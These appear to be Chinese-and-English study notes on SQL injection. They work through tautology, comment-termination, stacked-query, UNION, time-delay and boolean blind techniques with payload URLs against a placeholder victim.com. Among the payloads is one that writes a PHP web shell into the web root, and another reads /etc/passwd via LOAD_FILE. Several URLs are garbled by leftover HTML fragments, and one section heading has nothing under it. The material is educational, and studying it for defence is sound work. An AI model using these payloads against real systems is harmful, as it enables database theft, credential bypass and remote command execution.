部分整理。。。
什么是SQL注入?
简单的例子, 对于一个购物网站,可以允许搜索,price小于某值的商品
这个值用户是可以输入的,比如,100
但是对于用户,如果输入,100' OR '1'='1
结果最终产生的sql,
SELECT * FROM ProductsTbl WHERE Price < '100.00' OR '1' = '1' ORDER BY ProductDescription;
这样用户可以获取所有的商品信息
再看个例子,
对于用户身份认证,需要输入用户名和密码
但是如果用户在密码里面加入注入代码,
SELECT userid FROM CMSUsers WHERE user = 'foo' AND password = 'password' OR '1' = '1';
这样就一定可以通过验证
注入类型
内联 SQL 注入(Inline SQL Injection)
内联注入是指向查询注入一些SQL 代码后,原来的查询仍然会全部执行

字符串内联注入
例子,
通过下面的sql,把users 表中所有密码都更新为new_password,相当严重
UPDATE users SET password = 'new_password' WHERE username = 'Bob' and password = 'old_password' OR '1'='1'

数字值内联注入
请注意,注入数字时不需要添加开始和结尾的单引号定界符。
SELECT * FROM messages WHERE uid=45 or 1=1 /* 永真条件 */ ORDER BY received;
由于注入了永真条件(or 1=1),因而数据库将返回message 表中所有的行,而不仅仅是那些发送给某个用户的行

终止式SQL 注入
终止式SQL 注入是指攻击者在注入SQL 代码时,通过将原查询语句的剩余部分注释掉,从而成功结束原来的查询语句。
例子,
注入“' or 1=1;--”代码
SELECT * FROM administrators WHERE username = '' or 1=1;-- ' AND password = '';
由于存在 1=1 永真条件,该语句将返回administrators 表中所有的行。
SELECT * FROM administrators WHERE username = 'admin'/*' AND password = '*/ '';

有时您会发现在某些场合无法使用双连字符(—)。
在这种情况下,可以使用多行注释(/* */)来替换SQL语句中原来的注释。
该技术要求存在多个易受攻击的参数,而且您要了解这些参数在SQL 语句中的位置。

执行多条语句
SQL Server 6.0 在其架构中引入了服务端游标,从而允许在同一连接句柄上执行包含多条语句的字符串。
所有6.0 之后的SQL Server 版本均支持该功能且允许执行下列语句:
SELECT foo FROM bar; SELECT foo2 FROM bar2;
MySQL 在4.1 及之后的版本中也引入了该功能,但它在默认情况下并不支持该功能。
要利用该技术,您首先需要能够终止第一条语句,这样您之后才可以连接任意的SQL 代码。
例子,
http://www.victim.com/search.php?s=test';SELECT '<?php echo shell_ exec($_GET["cmd"]);?>' INTO OUTFILE '/var/www/victim.com/shell. php';--
时间延迟
时间延迟是一种很强大的技术,Web 服务器虽然可以隐藏错误或数据,但必须等待数据库返回结果,因此可用它来确认是否存在SQL 注入。该技术尤其适合盲注。
Microsoft SQL Server 服务器包含一条向查询引入延迟的内置命令:WAITFOR DELAY 'hours:minutes:seconds'。
例如,向Victim 公司的Web 服务器发送下列请求,服务器的响应大概要花5 秒:
http://www.victim.com/basket.aspx?uid=45;waitfor delay '0:0:5';--
服务器响应中的延迟使我们确信我们正在向后台数据库注入 SQL 代码
MySQL 数据库没有与WAITFOR DELAY 等价的命令,但它可以使用执行时间很长的函数来引入延迟。BENCHMARK 函数是很好的选择
mysql> SELECT BENCHMARK(10000000,ENCODE('hello','mom'));
注入攻击方式
注入首先要确定后端具体是什么数据库,具体是什么版本
方法取决于是否blind,即web服务器是否会把后端的错误或返回值,返回给你
基本的方法就是用,不同数据库的有差异的语法来验证,
比如对于字符串的拼接,各个库的语法是不一样的
Extracting data through UNION statements
通过union可以增加自己的sql,获取更多的信息
SELECT column-1,column-2,…,column-N FROM table-1 UNION SELECT column-1,column-2,…,column-N FROM table-2
这种方法的限制是,
• The two queries must return exactly the same number of columns.
• The data in the corresponding columns of the two SELECT statements must be of the same (or at least compatible) types.
如何保证你的sql和原始sql具有相同的column个数和类型呢?
方法就是,你可以一个个试,
http://www.victim.com/products.asp?id=12+union+select+null-- http://www.victim.com/products.asp?id=12+union+select+null,null-- http://www.victim.com/products.asp?id=12+union+select+null,null,null--
一直试到不报错为止
对于类型也是一样,
http://www.victim.com/products.asp?id=12+union+select+‘test’,NULL,NULL,NULL http://www.victim.com/products.asp?id=12+union+select+NULL,‘test’,NULL,NULL
试到不报错,说明类型匹配
例子,
For instance, the following URL would retrieve both the name of the current user and the name of the current database:
http://www.victim.com/products.asp?id=12+union+select+NULL,system_user,db_name(),NULL
Using conditional statements
各种数据库的条件语法,
Approach 1: Time-Based
On SQL Server, for instance, one of the first things you might want to know is whether the user performing the queries is the system administrator account, sa.
http://www.victim.com/products.asp?id=12;if+(system_user=‘sa’)+WAITFOR+DELAY+‘0:0:5’--
Approach 2: Error-Based
http://www.victim.com/products.asp?id=12/is_srvrolemember(‘sysadmin’)
如果后面的函数返回1,那么12/1,仍然等于12; 如果返回0,12/0明显会有异常,这样可以推断后面函数的值
As an example, let’s see how we can use a CASE statement to check, in our e-commerce application, whether the current user is sa:
http://www.victim.com/products.asp?id=12/(case+when+(system_user=‘sa’)+then+1+else+0+end)
Approach 3: Content-Based
可以避免产生错误,
http://www.victim.com/products.asp?id=12%2B(case+when+(system_user+=+‘sa’)+then+1+else+0+end)
比如上面的case,
把除改成求余

Working with Strings
http://www.victim.com/search.asp?brand=acme
等同于,
http://www.victim.com/search.asp?brand=acm‘%2B’e 或 http://www.victim.com/search.asp?brand=ac‘%2B’m‘%2B’e
因为%2B,转义为+
也等同于,
http://www.victim.com/search.asp?brand=ac‘%2Bchar(109)%2B’e
下面可以这样来注入,
http://www.victim.com/search.asp?brand=ac‘%2Bchar(108%2B(case+when+(system_user+=+‘sa’)+then +1+else+0+end)%2B’e
根据条件判断,
http://www.victim.com/search.asp?brand=acme
或
http://www.victim.com/search.asp?brand=acle
上面的攻击只能获取1个bit的数据, 这种攻击可以扩展成,对len的判断,以用二分法确定len
+8)+then+1+else+0+end" href="http://www.victim.com/products.asp?id=10/(case+when+(len(system_user)+>+8)+then+1+else+0+end">+8)+then+1+else+0+end" href="http://www.victim.com/products.asp?id=10/(case+when+(len(system_user)+>+8)+then+1+else+0+end">http://www.victim.com/products.asp?id=10/(case+when+(len(system_user)+>+8)+then+1+else+0+end
继而可以用二分法找出每个char,
+128)+then+1+else+0+end)" href="http://www.victim.com/products.asp?id=12/(case+when+(ascii(substring(select+system_user),1,1))+>+128)+then+1+else+0+end">+128)+then+1+else+0+end)" href="http://www.victim.com/products.asp?id=12/(case+when+(ascii(substring(select+system_user),1,1))+>+128)+then+1+else+0+end">http://www.victim.com/products.asp?id=12/(case+when+(ascii(substring(select+system_user),1,1))+>+128)+then+1+else+0+end)
Exploiting the operating system
Accessing the file system
读,
The LOAD_FILE function also handles binary files transparently, which means that with a little bit of finesse we can use the function to read binary files from the remote host easily:
如,
‘ union select LOAD_FILE(‘/etc/passwd’)#
insert into foo set line=load_file(‘/tmp/temp.bin’);
写,
aaa’ union select NULL,‘SensePost 2008\n’ into dumpfile ‘/tmp/sp.txt’#
Executing operating system commands
Exploiting second-order SQL injection
第一次攻击请求,只是把攻击脚本,写入storage,如数据库
第二次请求,会把攻击脚本从库中读出,触发执行,此时才会产生真正的攻击
Finding Second-Order Vulnerabilities
Second-order SQL injection is more difficult to detect than first-order vulnerabilities, because your exploit is submitted in one request and executed in the application’s handling of a different request.